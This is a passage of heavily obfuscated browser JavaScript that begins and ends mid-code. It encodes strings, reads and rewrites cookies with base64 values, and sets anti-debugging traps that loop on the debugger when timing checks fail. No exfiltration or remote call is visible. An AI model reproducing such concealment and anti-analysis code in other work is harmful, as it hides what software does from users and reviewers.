'\x48\x44\x55\x70')],_0xa3e7('0x4', '\x48\x44\x55\x70'))){_0x2e7f12=_0x2fb174[_0xa3e7('0x3', '\x48\x44\x55\x70')];_0xc59191=_0x2e7f12[_0xa3e7('0x5', '\x64\x47\x77\x47')];}var _0x222b81=_0x2fb174[_0xa3e7('0x6', '\x34\x6a\x47\x5b')];var _0x2043a4=_0x2fb174[_0xa3e7('0x7', '\x35\x4c\x4c\x52')];var _0x25a972=new _0x2fb174[_0xa3e7('0x8', '\x57\x71\x45\x4a')]()[_0xa3e7('0x9', '\x59\x44\x61\x50')]();var _0x4abd7b='';function _0xecb333(_0x2aafe2){var _0x4fec09={'\x48\x44\x42':function _0x591a77(_0x505380,_0xafb28e){return _0x505380<_0xafb28e;},'\x4b\x54\x42':function _0x818678(_0x3a725f,_0x1855f7){return _0x3a725f|_0x1855f7;},'\x61\x7a\x6f':function _0x302fd4(_0x2ea49c,_0x49542f){return _0x2ea49c<<_0x49542f;},'\x6c\x64\x66':function _0x48a6bc(_0x4f533e,_0x1ffcae){return _0x4f533e&_0x1ffcae;},'\x72\x79\x51':function _0x592d8e(_0x676f7b,_0x156ba9){return _0x676f7b>>_0x156ba9;},'\x57\x73\x5a':function _0x595aa9(_0x592679,_0x234cf3){return _0x592679&_0x234cf3;},'\x4f\x72\x4a':function _0x5cc2b1(_0x219576,_0x427d53){return _0x219576&_0x427d53;},'\x49\x47\x4f':function _0x2ac7bf(_0x5703e1,_0x1067de){return _0x5703e1&_0x1067de;},'\x5a\x68\x7a':function _0x24016f(_0x5501e4,_0x4535bd){return _0x5501e4==_0x4535bd;},'\x41\x56\x6c':function _0x4669be(_0x3c9ec7,_0x4c7205){return _0x3c9ec7&_0x4c7205;},'\x73\x51\x71':function _0x86f3d7(_0x425683,_0x228f0b){return _0x425683&_0x228f0b;},'\x59\x42\x49':function _0x55cda0(_0x1994e7,_0x50ca55){return _0x1994e7<<_0x50ca55;},'\x7a\x65\x46':function _0x41e939(_0x5cb7b5,_0x34a384){return _0x5cb7b5&_0x34a384;},'\x63\x57\x6d':function _0x17eb67(_0x206985,_0x22112e){return _0x206985&_0x22112e;},'\x7a\x52\x4f':function _0x386c53(_0x26f548,_0x4c13d4){return _0x26f548==_0x4c13d4;},'\x43\x50\x56':function _0xf8822b(_0x1a4886,_0x1d4ebf){return _0x1a4886>>_0x1d4ebf;}};var _0x11bdd1=_0xa3e7('0xa', '\x66\x52\x52\x44')[_0xa3e7('0xb', '\x6c\x33\x5d\x54')]('\x7c'),_0x34b5f9=0x0;while(!![]){switch(_0x11bdd1[_0x34b5f9++]){case'\x30':var _0x5ce822=_0xa3e7('0xc', '\x48\x44\x55\x70');continue;case'\x31':var _0x2e121c,_0x39ec0e,_0x26abfe;continue;case'\x32':_0x41cefb=_0x2aafe2[_0xa3e7('0xd', '\x35\x4c\x4c\x52')];continue;case'\x33':return _0x131faa;continue;case'\x34':_0x5488f2=0x0;continue;case'\x35':while(_0x4fec09[_0xa3e7('0xe', '\x26\x5b\x45\x67')](_0x5488f2,_0x41cefb)){var _0x331a56=_0xa3e7('0xf', '\x57\x24\x39\x76')[_0xa3e7('0x10', '\x73\x34\x48\x6c')]('\x7c'),_0x52e980=0x0;while(!![]){switch(_0x331a56[_0x52e980++]){case'\x30':_0x131faa+=_0x5ce822[_0xa3e7('0x11', '\x69\x36\x32\x4c')](_0x4fec09[_0xa3e7('0x12', '\x59\x44\x61\x50')](_0x4fec09[_0xa3e7('0x13', '\x69\x36\x32\x4c')](_0x4fec09[_0xa3e7('0x14', '\x61\x4a\x46\x43')](_0x39ec0e,0xf),0x2),_0x4fec09[_0xa3e7('0x15', '\x5a\x55\x59\x35')](_0x4fec09[_0xa3e7('0x16', '\x69\x36\x32\x4c')](_0x26abfe,0xc0),0x6)));continue;case'\x31':_0x2e121c=_0x4fec09[_0xa3e7('0x17', '\x43\x32\x5b\x46')](_0x2aafe2[_0xa3e7('0x18', '\x57\x24\x39\x76')](_0x5488f2++),0xff);continue;case'\x32':_0x131faa+=_0x5ce822[_0xa3e7('0x19', '\x69\x72\x6b\x59')](_0x4fec09[_0xa3e7('0x1a', '\x76\x34\x57\x40')](_0x26abfe,0x3f));continue;case'\x33':if(_0x4fec09[_0xa3e7('0x1b', '\x44\x57\x5a\x2a')](_0x5488f2,_0x41cefb)){_0x131faa+=_0x5ce822[_0xa3e7('0x1c', '\x72\x40\x51\x2a')](_0x4fec09[_0xa3e7('0x1d', '\x57\x24\x39\x76')](_0x2e121c,0x2));_0x131faa+=_0x5ce822[_0xa3e7('0x1e', '\x5a\x55\x59\x35')](_0x4fec09[_0xa3e7('0x1f', '\x30\x48\x24\x74')](_0x4fec09[_0xa3e7('0x20', '\x50\x62\x61\x4a')](_0x4fec09[_0xa3e7('0x21', '\x75\x58\x48\x29')](_0x2e121c,0x3),0x4),_0x4fec09[_0xa3e7('0x22', '\x50\x62\x61\x4a')](_0x4fec09[_0xa3e7('0x23', '\x5b\x4d\x25\x59')](_0x39ec0e,0xf0),0x4)));_0x131faa+=_0x5ce822[_0xa3e7('0x11', '\x69\x36\x32\x4c')](_0x4fec09[_0xa3e7('0x24', '\x42\x50\x6b\x37')](_0x4fec09[_0xa3e7('0x25', '\x5a\x55\x59\x35')](_0x39ec0e,0xf),0x2));_0x131faa+='\x3d';break;}continue;case'\x34':_0x131faa+=_0x5ce822[_0xa3e7('0x26', '\x26\x5b\x45\x67')](_0x4fec09[_0xa3e7('0x27', '\x44\x57\x5a\x2a')](_0x4fec09[_0xa3e7('0x28', '\x48\x44\x55\x70')](_0x4fec09[_0xa3e7('0x29', '\x43\x32\x5b\x46')](_0x2e121c,0x3),0x4),_0x4fec09[_0xa3e7('0x2a', '\x25\x49\x2a\x5b')](_0x4fec09[_0xa3e7('0x2b', '\x32\x4d\x78\x41')](_0x39ec0e,0xf0),0x4)));continue;case'\x35':_0x26abfe=_0x2aafe2[_0xa3e7('0x2c', '\x38\x52\x6b\x69')](_0x5488f2++);continue;case'\x36':if(_0x4fec09[_0xa3e7('0x2d', '\x32\x4d\x78\x41')](_0x5488f2,_0x41cefb)){_0x131faa+=_0x5ce822[_0xa3e7('0x2e', '\x76\x40\x5d\x52')](_0x4fec09[_0xa3e7('0x2f', '\x57\x77\x42\x4c')](_0x2e121c,0x2));_0x131faa+=_0x5ce822[_0xa3e7('0x30', '\x6c\x33\x5d\x54')](_0x4fec09[_0xa3e7('0x31', '\x57\x71\x45\x4a')](_0x4fec09[_0xa3e7('0x32', '\x47\x78\x57\x75')](_0x2e121c,0x3),0x4));_0x131faa+='\x3d\x3d';break;}continue;case'\x37':_0x39ec0e=_0x2aafe2[_0xa3e7('0x33', '\x5b\x4d\x25\x59')](_0x5488f2++);continue;case'\x38':_0x131faa+=_0x5ce822[_0xa3e7('0x30', '\x6c\x33\x5d\x54')](_0x4fec09[_0xa3e7('0x34', '\x4d\x43\x21\x24')](_0x2e121c,0x2));continue;}break;}}continue;case'\x36':var _0x131faa,_0x5488f2,_0x41cefb;continue;case'\x37':_0x131faa='';continue;}break;}}function _0x4851b6(_0x26c63e){var _0x57bee1=_0x5d5db9(this,function(){var _0x136b79=function(){return'\x64\x65\x76';},_0x41847f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x434127=function(){var _0x1f22a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1f22a8['\x74\x65\x73\x74'](_0x136b79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37beab=function(){var _0xe3175a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe3175a['\x74\x65\x73\x74'](_0x41847f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5de9e9=function(_0x4ab98a){var _0x3a9153=~-0x1>>0x1+0xff%0x0;if(_0x4ab98a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3a9153)){_0x5416f5(_0x4ab98a);}};var _0x5416f5=function(_0x5b6e8a){var _0x4e2518=~-0x4>>0x1+0xff%0x0;if(_0x5b6e8a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4e2518){_0x5de9e9(_0x5b6e8a);}};if(!_0x434127()){if(!_0x37beab()){_0x5de9e9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5de9e9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5de9e9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x57bee1();return function(_0x2f1ba9){_0x4abd7b+=_0x2f1ba9;return _0x40d5d2[_0xa3e7('0x35', '\x42\x50\x6b\x37')](_0x26c63e,_0x2f1ba9);};}function _0x5c2ead(){var _0xe7c0ad={'\x4d\x5a\x54':function _0x211294(_0x10f10d){return _0x10f10d();},'\x77\x4b\x43':function _0x11c3ae(_0x1339fd,_0xe6bd2a){return _0x1339fd<_0xe6bd2a;},'\x74\x55\x54':function _0x5c5fd4(_0x14041b,_0x37dfc3){return _0x14041b+_0x37dfc3;}};var _0xddcb00=_0xa3e7('0x36', '\x43\x36\x65\x70')[_0xa3e7('0x37', '\x26\x5b\x45\x67')]('\x7c'),_0x282ebc=0x0;while(!![]){switch(_0xddcb00[_0x282ebc++]){case'\x30':return _0x1262e5;continue;case'\x31':var _0x1262e5=new _0x2fb174[_0xa3e7('0x38', '\x57\x24\x39\x76')]();continue;case'\x32':var _0x471c7a=new _0x2fb174[_0xa3e7('0x39', '\x32\x4d\x78\x41')](_0xa3e7('0x3a', '\x50\x62\x61\x4a'));continue;case'\x33':_0xe7c0ad[_0xa3e7('0x3b', '\x69\x36\x32\x4c')](_0x27aa90);continue;case'\x34':for(var _0x47f9ac=0x0;_0xe7c0ad[_0xa3e7('0x3c', '\x43\x36\x65\x70')](_0x47f9ac,_0x20f929[_0xa3e7('0x3d', '\x4a\x36\x41\x53')]);_0x47f9ac++){var _0x44fe78=_0x20f929[_0x47f9ac][_0xa3e7('0x3e', '\x61\x45\x5e\x47')](0x0,_0x20f929[_0x47f9ac][_0xa3e7('0x3f', '\x69\x72\x6b\x59')]('\x3d'));var _0x3e26c8=_0x20f929[_0x47f9ac][_0xa3e7('0x40', '\x72\x4a\x7a\x4d')](_0xe7c0ad[_0xa3e7('0x41', '\x4d\x43\x21\x24')](_0x20f929[_0x47f9ac][_0xa3e7('0x42', '\x6c\x33\x5d\x54')]('\x3d'),0x1),_0x20f929[_0x47f9ac][_0xa3e7('0x43', '\x32\x4d\x78\x41')]);if(_0x471c7a[_0xa3e7('0x44', '\x4d\x43\x21\x24')](_0x44fe78)){_0x1262e5[_0x1262e5[_0xa3e7('0x45', '\x76\x40\x5d\x52')]]=_0x3e26c8;}}continue;case'\x35':var _0x20f929=_0x546fb1[_0xa3e7('0x46', '\x5a\x55\x59\x35')][_0xa3e7('0x47', '\x6f\x2a\x74\x42')]('\x3b');continue;}break;}}function _0x499f15(_0xac163c){var _0x1e3ada={'\x52\x59\x41':function _0x50b441(_0x4e331f){return _0x4e331f();},'\x62\x41\x41':function _0x44f9a2(_0x1757bb,_0x37c7fd){return _0x1757bb<_0x37c7fd;},'\x57\x6c\x4f':function _0x5119b6(_0x2a9451,_0xcc945d){return _0x2a9451(_0xcc945d);},'\x50\x76\x6a':function _0x11e3e5(_0x50edb7,_0x81431f){return _0x50edb7+_0x81431f;},'\x63\x70\x7a':function _0x53da33(_0x200972,_0x2b971e){return _0x200972(_0x2b971e);},'\x68\x57\x69':function _0x4d3aa0(_0x51f1f8,_0x585824){return _0x51f1f8<_0x585824;},'\x72\x72\x4d':function _0x21a091(_0x3deb53,_0x3f4bb4){return _0x3deb53+_0x3f4bb4;},'\x6b\x41\x70':function _0x534480(_0x28266d,_0x9939a6){return _0x28266d%_0x9939a6;},'\x41\x61\x78':function _0x47556(_0xe8bfc6,_0x22c700){return _0xe8bfc6(_0x22c700);},'\x61\x44\x68':function _0x53b655(_0x452a17,_0x3bf433){return _0x452a17+_0x3bf433;},'\x65\x41\x6f':function _0x1774b4(_0x4a7b60,_0x5171ab){return _0x4a7b60+_0x5171ab;},'\x6c\x45\x79':function _0x4ae346(_0x36efb4,_0x78d982,_0x58bdcf){return _0x36efb4(_0x78d982,_0x58bdcf);},'\x48\x7a\x70':function _0x52d4a3(_0x3ce6ed,_0x3a8bb1){return _0x3ce6ed-_0x3a8bb1;},'\x74\x49\x72':function _0x290860(_0x1e9168,_0x44f63f,_0x333ae6,_0x50e7b8){return _0x1e9168(_0x44f63f,_0x333ae6,_0x50e7b8);},'\x70\x4e\x48':function _0x19313b(_0x431d54,_0x467323){return _0x431d54+_0x467323;},'\x76\x4a\x71':function _0x41fd64(_0x33674c){return _0x33674c();}};var _0x1233a4=_0xa3e7('0x48', '\x34\x6a\x47\x5b')[_0xa3e7('0x49', '\x4a\x36\x41\x53')]('\x7c'),_0x1f6ca2=0x0;while(!![]){switch(_0x1233a4[_0x1f6ca2++]){case'\x30':var _0x445fa0=_0xa3e7('0x4a', '\x61\x45\x5e\x47');continue;case'\x31':var _0x15b733='';continue;case'\x32':_0x1e3ada[_0xa3e7('0x4b', '\x57\x24\x39\x76')](_0x27aa90);continue;case'\x33':var _0x1e441a=_0x445fa0[_0xa3e7('0x3e', '\x61\x45\x5e\x47')](0x0,0x6);continue;case'\x34':var _0x2d41bd;continue;case'\x35':var _0x345cdb=new _0x2fb174[_0xa3e7('0x4c', '\x48\x44\x55\x70')](_0x5a9bc2[_0xa3e7('0x4d', '\x59\x44\x61\x50')]);continue;case'\x36':_0x3e7a[_0xa3e7('0x4e', '\x72\x4a\x7a\x4d')]();continue;case'\x37':for(var _0x1f7a29=0x0;_0x1e3ada[_0xa3e7('0x4f', '\x57\x24\x39\x76')](_0x1f7a29,_0x5a9bc2[_0xa3e7('0x50', '\x72\x40\x51\x2a')]);_0x1f7a29++){_0x345cdb[_0x1f7a29]=_0x1e3ada[_0xa3e7('0x51', '\x71\x74\x6d\x4c')](_0x3cd9b1,_0x1e3ada[_0xa3e7('0x52', '\x76\x40\x5d\x52')](_0xac163c,_0x5a9bc2[_0x1f7a29]));}continue;case'\x38':_0x3e7a[_0xa3e7('0x53', '\x59\x44\x61\x50')](_0x1e3ada[_0xa3e7('0x54', '\x42\x65\x50\x4e')](btoa,_0xac163c));continue;case'\x39':var _0x4f7109=_0x345cdb[_0xa3e7('0x55', '\x6a\x68\x72\x6b')]();continue;case'\x31\x30':for(var _0x1f7a29=0x0;_0x1e3ada[_0xa3e7('0x56', '\x48\x44\x55\x70')](_0x1f7a29,_0x1255af[_0xa3e7('0x57', '\x57\x24\x39\x76')]);_0x1f7a29++){_0x15b733+=_0x1e3ada[_0xa3e7('0x58', '\x71\x74\x6d\x4c')](_0x1255af[_0xa3e7('0x59', '\x50\x62\x61\x4a')](_0x1f7a29),_0x4f7109[_0xa3e7('0x5a', '\x61\x4a\x46\x43')](_0x1e3ada[_0xa3e7('0x5b', '\x50\x62\x61\x4a')](_0x1f7a29,_0x4f7109[_0xa3e7('0x45', '\x76\x40\x5d\x52')])))[_0xa3e7('0x5c', '\x6d\x29\x49\x21')](0x10);}continue;case'\x31\x31':var _0x485784=_0x445fa0[_0xa3e7('0x5d', '\x43\x36\x65\x70')](0x6);continue;case'\x31\x32':_0x2d41bd=_0x1e3ada[_0xa3e7('0x5e', '\x69\x36\x32\x4c')](btoa,_0x1e3ada[_0xa3e7('0x5f', '\x25\x49\x2a\x5b')](_0x1e3ada[_0xa3e7('0x60', '\x4f\x5b\x6f\x5b')](_0x1e3ada[_0xa3e7('0x61', '\x26\x59\x68\x49')](_0x1e3ada[_0xa3e7('0x62', '\x71\x74\x6d\x4c')](_0xa3e7,_0x1e3ada[_0xa3e7('0x63', '\x57\x71\x45\x4a')](_0x3e7a[_0xa3e7('0x64', '\x69\x36\x32\x4c')],0x1),_0x1255af[_0xa3e7('0x65', '\x42\x65\x50\x4e')](0x0,0x5)),_0xa3e7('0x66', '\x57\x77\x42\x4c'))+_0x4f7109,_0xa3e7('0x67', '\x42\x50\x6b\x37')),_0x15b733));continue;case'\x31\x33':_0x1e3ada[_0xa3e7('0x68', '\x43\x32\x5b\x46')](_0x27aa90);continue;case'\x31\x34':_0x1e3ada[_0xa3e7('0x69', '\x43\x36\x65\x70')](_0x35af75,_0xa3e7('0x6a', '\x26\x59\x68\x49'),_0x2d41bd,0x14);continue;case'\x31\x35':var _0x476c7e='\x8b\xa4\x89\x6e\x82\xa2\xd8\xbe';var _0xb1c067=_0x476c7e['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x550965=_0x476c7e['\x73\x75\x62\x73\x74\x72'](0x5);var _0x827080='\x98\x0d\x38\x0b\xc7\x97\x07\x6e';var _0xbdfd87='';var _0xeda4ce='';for (var _0x54ebd8=0x0;_0x54ebd8<0x6;_0x54ebd8++){_0xbdfd87+=_0x827080[_0x54ebd8];}for (var _0x6a8360=0x6;_0x6a8360<_0x827080['\x6c\x65\x6e\x67\x74\x68'];_0x6a8360++){_0xeda4ce+=_0x827080[_0x6a8360];}var _0x2bc1be='\x06\xc8\x2f\xf1\xbf\xb6\x6c\x6b';var _0xa6df2f=_0x2bc1be['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xe38076=_0x2bc1be['\x73\x75\x62\x73\x74\x72'](0x6);var _0x1255af=_0xa3e7('0x6c', _0xbdfd87+_0xeda4ce);continue;case'\x31\x36':var _0x5a9bc2=_0x1e3ada[_0xa3e7('0x6d', '\x6c\x33\x5d\x54')](_0x5c2ead);continue;}break;}}function _0x3cd9b1(_0x2d7a13){var _0x1e39a7=0x0;for(var _0x17131f=0x0;_0x40d5d2[_0xa3e7('0x6e', '\x69\x72\x6b\x59')](_0x17131f,_0x2d7a13[_0xa3e7('0x50', '\x72\x40\x51\x2a')]);_0x17131f++){_0x1e39a7+=_0x2d7a13[_0xa3e7('0x6f', '\x64\x69\x4a\x52')](_0x17131f);}_0x40d5d2[_0xa3e7('0x70', '\x25\x49\x2a\x5b')](_0x27aa90);return _0x1e39a7;}function _0x35af75(_0x582a4c,_0x7385,_0x4dc186){var _0x2157eb={'\x58\x6c\x69':function _0xa141e(_0x357200,_0x1a6674){return _0x357200+_0x1a6674;},'\x73\x52\x44':function _0x26b186(_0x3a949d,_0x3ba840){return _0x3a949d+_0x3ba840;},'\x4c\x59\x61':function _0x3ea80e(_0x20042d,_0x9ef52a){return _0x20042d+_0x9ef52a;},'\x70\x69\x48':function _0x57e4ba(_0x57911a,_0x327e6d){return _0x57911a+_0x327e6d;},'\x68\x78\x47':function _0x1265ed(_0x450c04,_0x5f2aae){return _0x450c04%_0x5f2aae;},'\x5a\x45\x54':function _0x2be0ba(_0x1ffaa3,_0x962ee4){return _0x1ffaa3==_0x962ee4;},'\x49\x47\x6e':function _0x436991(_0x737180,_0x4fd2a4){return _0x737180/_0x4fd2a4;},'\x78\x6d\x74':function _0x21f980(_0x1e5aac,_0x2dceb7){return _0x1e5aac|_0x2dceb7;},'\x69\x6a\x47':function _0x43f2e5(_0x2f1f16,_0x4a5aa2){return _0x2f1f16/_0x4a5aa2;},'\x6c\x44\x4b':function _0x2e464f(_0x552369,_0x566179){return _0x552369<_0x566179;},'\x47\x52\x67':function _0x3f5571(_0x45e978,_0x16f002){return _0x45e978<_0x16f002;},'\x6a\x6c\x78':function _0x447a34(_0x39b3ea,_0x5710af){return _0x39b3ea+_0x5710af;},'\x4c\x68\x4e':function _0x1c73d7(_0x4ec149,_0x5ee157){return _0x4ec149*_0x5ee157;},'\x48\x64\x56':function _0x1757d9(_0x32c931,_0x225fe9){return _0x32c931+_0x225fe9;}};var _0x50c8e=_0xa3e7('0x71', '\x5b\x4d\x25\x59')[_0xa3e7('0x72', '\x42\x65\x50\x4e')]('\x7c'),_0x4cb0c2=0x0;while(!![]){switch(_0x50c8e[_0x4cb0c2++]){case'\x30':_0x546fb1[_0xa3e7('0x73', '\x66\x52\x52\x44')]=_0x2157eb[_0xa3e7('0x74', '\x48\x44\x55\x70')](_0x2157eb[_0xa3e7('0x75', '\x5a\x55\x59\x35')](_0x2157eb[_0xa3e7('0x76', '\x43\x32\x5b\x46')](_0x2157eb[_0xa3e7('0x77', '\x75\x58\x48\x29')](_0x582a4c,'\x3d'),_0x7385),_0x283966),_0xa3e7('0x78', '\x6a\x68\x72\x6b'));continue;case'\x31':var _0x93cfa2=[];continue;case'\x32':var _0x43acf0={'\x70\x50\x4f':function _0x3769e4(_0x3c5bd8,_0x27f9ca){return _0x2157eb[_0xa3e7('0x79', '\x72\x40\x51\x2a')](_0x3c5bd8,_0x27f9ca);},'\x72\x6b\x6c':function _0x110b8e(_0x2a2eb8,_0x5e4f26){return _0x2157eb[_0xa3e7('0x7a', '\x4a\x36\x41\x53')](_0x2a2eb8,_0x5e4f26);},'\x6e\x59\x4e':function _0x413294(_0x541c13,_0x62adb0){return _0x2157eb[_0xa3e7('0x7b', '\x61\x45\x5e\x47')](_0x541c13,_0x62adb0);},'\x45\x70\x46':function _0x12f852(_0x3150e1,_0x4d9eed){return _0x2157eb[_0xa3e7('0x7c', '\x69\x36\x32\x4c')](_0x3150e1,_0x4d9eed);},'\x4b\x6e\x44':function _0x419358(_0x5ad304,_0x3160d3){return _0x2157eb[_0xa3e7('0x7d', '\x58\x37\x6b\x68')](_0x5ad304,_0x3160d3);}};continue;case'\x33':var _0x2813e3=_0x93cfa2[_0xa3e7('0x7e', '\x72\x4a\x7a\x4d')](function(_0x294a85){return _0x43acf0[_0xa3e7('0x7f', '\x6d\x29\x49\x21')](_0x43acf0[_0xa3e7('0x80', '\x57\x71\x45\x4a')](_0x294a85,_0x1e796a),_0x422279)?_0x49d24c[_0x43acf0[_0xa3e7('0x81', '\x75\x58\x48\x29')](_0x294a85,_0x1e796a)]:_0x375c97[_0x43acf0[_0xa3e7('0x82', '\x28\x74\x69\x5b')](_0x43acf0[_0xa3e7('0x83', '\x71\x74\x6d\x4c')](_0x294a85,_0x1e796a),_0x422279)];})[_0xa3e7('0x84', '\x42\x39\x44\x4e')]('');continue;case'\x34':var _0x283966='';continue;case'\x35':for(var _0x4b09bd=0x0;_0x2157eb[_0xa3e7('0x85', '\x57\x24\x39\x76')](_0x4b09bd,_0x323a89[_0xa3e7('0x86', '\x30\x48\x24\x74')]);_0x4b09bd++){_0x472c94[_0xa3e7('0x87', '\x38\x52\x6b\x69')](_0x4b09bd);}continue;case'\x36':var _0x1e796a=0x2;continue;case'\x37':var _0x49d24c=_0x472c94[_0xa3e7('0x88', '\x42\x65\x50\x4e')](function(_0xedddc){return _0x43acf0[_0xa3e7('0x89', '\x58\x37\x6b\x68')](_0x472c94[_0xedddc],_0x1e796a)?'':_0x323a89[_0xedddc];})[_0xa3e7('0x8a', '\x43\x32\x5b\x46')]('');continue;case'\x38':var _0x422279=0x0;continue;case'\x39':var _0x472c94=[];continue;case'\x31\x30':for(var _0x407e2b=0x0;_0x2157eb[_0xa3e7('0x8b', '\x79\x6f\x63\x38')](_0x407e2b,_0x2157eb[_0xa3e7('0x8c', '\x69\x36\x32\x4c')](_0x49d24c[_0xa3e7('0x8d', '\x72\x4a\x7a\x4d')],_0x375c97[_0xa3e7('0x64', '\x69\x36\x32\x4c')]));_0x407e2b++){_0x93cfa2[_0xa3e7('0x8e', '\x6a\x68\x72\x6b')](_0x407e2b);}continue;case'\x31\x31':var _0x375c97=_0x472c94[_0xa3e7('0x8f', '\x64\x47\x77\x47')](function(_0x53644c){return _0x40d5d2[_0xa3e7('0x90', '\x64\x47\x77\x47')](_0x472c94[_0x53644c],_0x1e796a)?_0x323a89[_0x53644c]:'';})[_0xa3e7('0x91', '\x4d\x43\x21\x24')]('');continue;case'\x31\x32':if(_0x4dc186){var _0x30f9ad=new _0x2fb174[_0xa3e7('0x92', '\x5b\x4d\x25\x59')]();_0x30f9ad[_0xa3e7('0x93', '\x57\x6c\x63\x69')](_0x2157eb[_0xa3e7('0x94', '\x6f\x75\x46\x7a')](_0x30f9ad[_0xa3e7('0x95', '\x50\x62\x61\x4a')](),_0x2157eb[_0xa3e7('0x96', '\x58\x37\x6b\x68')](_0x4dc186,0x3e8)));var _0x283966=_0x2157eb[_0xa3e7('0x97', '\x6a\x68\x72\x6b')](_0xa3e7('0x98', '\x47\x78\x57\x75'),_0x30f9ad[_0xa3e7('0x99', '\x30\x48\x24\x74')]());}continue;case'\x31\x33':var _0x323a89=_0xa3e7('0x9a', '\x42\x65\x50\x4e');continue;}break;}}function _0x65b17d(){function _0x219e0c(_0x5ed70b){if(_0x40d5d2[_0xa3e7('0x9b', '\x6f\x75\x46\x7a')](_0x40d5d2[_0xa3e7('0x9c', '\x5b\x4d\x25\x59')]('',_0x40d5d2[_0xa3e7('0x9d', '\x57\x6c\x63\x69')](_0x5ed70b,_0x5ed70b))[_0xa3e7('0x86', '\x30\x48\x24\x74')],0x1)||_0x40d5d2[_0xa3e7('0x9e', '\x69\x72\x6b\x59')](_0x40d5d2[_0xa3e7('0x9f', '\x38\x52\x6b\x69')](_0x5ed70b,0x14),0x0)){(function(){}[_0xa3e7('0xa0', '\x35\x4c\x4c\x52')](_0xa3e7('0xa1', '\x32\x4d\x78\x41'))());}else{(function(){}[_0xa3e7('0xa2', '\x6d\x29\x49\x21')](_0xa3e7('0xa3', '\x47\x78\x57\x75'))());}return _0x40d5d2[_0xa3e7('0xa4', '\x79\x6f\x63\x38')](_0x219e0c,++_0x5ed70b);}try{return _0x40d5d2[_0xa3e7('0xa5', '\x6f\x75\x46\x7a')](_0x219e0c,0x0);}catch(_0x59bec4){}};function _0x27aa90(){if(_0x40d5d2[_0xa3e7('0xa6', '\x43\x32\x5b\x46')](_0x40d5d2[_0xa3e7('0xa7', '\x75\x58\x48\x29')](new _0x2fb174[_0xa3e7('0xa8', '\x4a\x36\x41\x53')]()[_0xa3e7('0xa9', '\x61\x45\x5e\x47')](),_0x25a972),0x1f4)){_0x40d5d2[_0xa3e7('0xaa', '\x59\x44\x61\x50')](_0x65b17d);}}function _0x5b7d24(_0x2ef4b3){var _0x3ebd3a={'\x66\x59\x43':function _0x3cd278(_0x1ee859,_0x81ca4){return _0x1ee859<_0x81ca4;},'\x44\x45\x49':function _0x296022(_0x13d1c1,_0x525aeb){return _0x13d1c1!==_0x525aeb;},'\x4e\x71\x75':function _0x362d4c(_0x26adc7){return _0x26adc7();},'\x74\x70\x72':function _0x4a2e57(_0x58408e,_0x3c8990){return _0x58408e(_0x3c8990);},'\x6f\x63\x4a':function _0x52ca8d(_0x96a14c,_0x4398c1){return _0x96a14c+_0x4398c1;},'\x43\x4b\x76':function _0x5c9023(_0x4400dd,_0x1d9564){return _0x4400dd(_0x1d9564);},'\x78\x43\x6a':function _0x2b0175(_0x4707eb,_0x5701e8){return _0x4707eb+_0x5701e8;},'\x4a\x79\x65':function _0xb81e2(_0x122b38,_0x203857){return _0x122b38+_0x203857;},'\x57\x6a\x67':function _0xd43d3d(_0x4a565a,_0x577301){return _0x4a565a===_0x577301;},'\x4e\x75\x64':function _0x465605(_0x1d223f,_0x2f74e3){return _0x1d223f(_0x2f74e3);},'\x45\x51\x65':function _0x3dcaba(_0x340771,_0x336f7a){return _0x340771(_0x336f7a);},'\x77\x42\x6c':function _0x3481c4(_0x91c291,_0x3b1442){return _0x91c291+_0x3b1442;},'\x4a\x6d\x4a':function _0x304786(_0x4776ed,_0x350822){return _0x4776ed+_0x350822;},'\x50\x43\x61':function _0x1ddfef(_0x2208bd,_0x2bbb2d){return _0x2208bd(_0x2bbb2d);},'\x68\x6c\x55':function _0x854137(_0x29e34e,_0xcec220){return _0x29e34e==_0xcec220;},'\x6b\x59\x43':function _0x484ac9(_0x2a4f88,_0x412e9c){return _0x2a4f88(_0x412e9c);},'\x55\x50\x64':function _0x23dbbf(_0x2bf251,_0x5434ee){return _0x2bf251<_0x5434ee;},'\x51\x46\x6e':function _0x1c6743(_0x359074,_0x2ec4c3){return _0x359074<_0x2ec4c3;},'\x48\x41\x6d':function _0x597ef3(_0x3ac536,_0x355896){return _0x3ac536===_0x355896;},'\x57\x49\x49':function _0x2c5b7d(_0x24c192,_0x2226c8){return _0x24c192>_0x2226c8;},'\x65\x75\x58':function _0x55c6a3(_0x4994bb,_0x564f1c){return _0x4994bb(_0x564f1c);},'\x58\x57\x64':function _0x411847(_0x8d10a7,_0x584e92){return _0x8d10a7<_0x584e92;},'\x79\x5a\x6c':function _0x4a7d0b(_0x3d271c,_0x18ae69){return _0x3d271c+_0x18ae69;},'\x4e\x4d\x4f':function _0x4c4edb(_0x5c3b4e,_0x205c57){return _0x5c3b4e+_0x205c57;},'\x64\x50\x6a':function _0x27f6fc(_0x3aee14,_0x32ebdb){return _0x3aee14+_0x32ebdb;}};var _0x3c743e=_0xa3e7('0xab', '\x6d\x29\x49\x21')[_0xa3e7('0xac', '\x42\x50\x6b\x37')]('\x7c'),_0x39fcd6=0x0;while(!![]){switch(_0x3c743e[_0x39fcd6++]){case'\x30':var _0x350c88=_0x4b5ad0[_0xa3e7('0xad', '\x25\x49\x2a\x5b')](0x0,0x6);continue;case'\x31':return _0x3893d9[_0xa3e7('0xae', '\x57\x24\x39\x76')]();continue;case'\x32':var _0x21f853='';continue;case'\x33':var _0x4b5ad0=_0xa3e7('0xaf', '\x50\x62\x61\x4a');continue;case'\x34':for(var _0x2a571a=0x0;_0x3ebd3a[_0xa3e7('0xb0', 